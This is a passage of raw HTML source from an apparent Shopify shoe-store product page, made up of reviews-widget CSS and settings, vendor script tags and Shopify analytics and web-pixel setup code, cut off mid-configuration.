.oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"gtag"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"absolute","options":{"dateStyle":"medium"}}},"hideOkendoBranding":true,"reviewTranslationsMode":"per-review","showIncentiveIndicator":false,"searchEnginePaginationEnabled":false,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#000000","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"backgroundColor":"#676986","position":"top-left","textColor":"#FFFFFF","enabled":false,"positionSmall":"top-left"},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"two-line"},{"name":"rating-breakdown","backgroundColor":"#E2E2E2","shadingColor":"#000000","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"recommended"},{"name":"attributes","layout":"stacked","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"right"}]},"style":{"showDates":true,"border":{"color":"#000000","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"fontSize":{"value":18,"unit":"px"},"fontType":"custom","fontFamily":"\"adobe-caslon-pro\", \"Caslon Bold\", serif","fontWeight":700,"hasCustomFontSettings":true},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#181818","searchHighlightColor":"#e79999"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#181818","size":{"value":42,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#c20000","borderColorHover":"#DBDDE4","backgroundColor":"#c20000","borderColor":"#DBDDE4","backgroundColorHover":"#ab0000","textColorHover":"#272D45","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#c20000","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#181818","fontSizeRegular":{"value":15,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":15,"unit":"px"},"secondaryColor":"#181818"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"classic","borderColor":"#000000","backgroundColor":"#FFFFFF","shadingColor":"#E5E5E5","markerColor":"#000000"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":180,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"off","freeTextSearchEnabled":false,"writeReviewButtonEnabled":false,"defaultSort":"date desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#c20000;--oke-button-backgroundColorHover:#ab0000;--oke-button-backgroundColorActive:#c20000;--oke-button-textColor:#fff;--oke-button-textColorHover:#272d45;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#c20000;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#000;--oke-border-width:1px;--oke-text-primaryColor:#181818;--oke-text-secondaryColor:#181818;--oke-text-small:15px;--oke-text-regular:15px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:42px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#181818;--oke-highlightColor:#c20000;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#e5e5e5;--oke-attributeBar-borderColor:#000;--oke-attributeBar-backgroundColor:#fff;--oke-attributeBar-markerColor:#000;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#181818;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#e79999;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:700;--oke-title-fontSize:18px;--oke-title-fontFamily:"adobe-caslon-pro","Caslon Bold",serif,sans-serif;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">[data-oke-star-rating]{margin-bottom:27px}div.okeReviews[data-oke-container].oke-w{max-width:1440px;padding-left:11px;padding-right:11px}div.okeReviews[data-oke-container] .oke-modal div.okeReviews.oke-w,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content p{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-reviewContent-date{color:var(--oke-text-secondaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-title{font-family:"adobe-caslon-pro","Caslon Bold",serif;font-size:18px;font-weight:700}div.okeReviews[data-oke-container] .oke-button{text-transform:uppercase}div.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}.okeReviews.oke-w .oke-button.oke-w-writeReview{height:100%;vertical-align:middle;overflow:initial}.okeReviews.oke-w .oke-is-small .oke-button,.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReviewn{width:100%}.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReview{margin-top:15px}div.okeReviews[data-oke-container] .oke-select{height:unset;margin-bottom:0}@media all and (min-width:768px){div.okeReviews[data-oke-container].oke-w{padding-left:35px;padding-right:35px}}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://ipclt.pleasershoes.com/providers/atLabel/load" onerror=" var fallbackScript = document.createElement('script'); fallbackScript.src = 'https://cdn.attn.tv/plsrshoes/dtag.js'; document.head.appendChild(fallbackScript);" data-source="loaded?source=app-embed" defer="defer"></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-block.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/21278b5d-8962-4657-bb2f-ae69795e84c7/covet-instagram-feed-reviews-10/assets/covet-pics-app-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0131-ca1b-7172-a6b1-2fadce39ca6e/accessibly-28/assets/acc-main.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20897573,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20897573,storefrontBaseUrl: "https://pleasershoes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"923172912","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"540540976","configuration":"{\"store\":\"pleaser-usa.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308248624","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-72JEGNK8ER\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/asYbCMKow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/gRpYCMiow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/uRkMCL-ow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/kaGSCLmow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/rC7xCLyow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/UlvHCMuow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/4FCrCMWow8kZEJnwx4kD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249233456","configuration":"{\"pixelCode\":\"COO0IDRC77UB0PE0V7KG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharin